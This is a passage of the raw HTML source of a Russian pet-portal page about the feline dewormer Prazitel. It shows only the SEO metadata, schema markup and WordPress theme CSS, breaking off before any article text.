

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/
body_size: 56776
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Празител для кошек и котов (таблетки и суспензия): инструкция по применению у взрослых животных и котят, отзывы, аналоги</title><meta name="description" content="✅✅✅ Средство против гельминтов Празител: информация, принцип действия, влияние на здоровье питомца. Как рассчитать дозировку и дать лекарство кошке, отзывы ➤➤➤" /><link rel="canonical" href="https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Празител для кошек и котов (таблетки и суспензия): инструкция по применению у взрослых животных и котят, отзывы, аналоги" /><meta property="og:description" content="✅✅✅ Средство против гельминтов Празител: информация, принцип действия, влияние на здоровье питомца. Как рассчитать дозировку и дать лекарство кошке, отзывы ➤➤➤" /><meta property="og:url" content="https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:40:30+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/","url":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/","name":"Празител для кошек и котов (таблетки и суспензия): инструкция по применению у взрослых животных и котят, отзывы, аналоги","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:40:30+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"✅✅✅ Средство против гельминтов Празител: информация, принцип действия, влияние на здоровье питомца. Как рассчитать дозировку и дать лекарство кошке, отзывы ➤➤➤","breadcrumb":{"@id":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/f/f/d/ffdcf0428855c3efaeb3fe1b3e3b131a.jpeg","width":491,"height":320,"caption":"Ветеринарный препарат Празител"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Ветеринарный препарат Празител"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Ветеринарный препарат Празител&raquo;" href="https://klkfavorit.ru/prazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fprazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fprazitel-dla-kosek-i-kotov-tabletki-i-suspenzia-instrukcia-po-primeneniu-u-vzroslyh-zivotnyh-i-kotat-otzyvy-analogi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 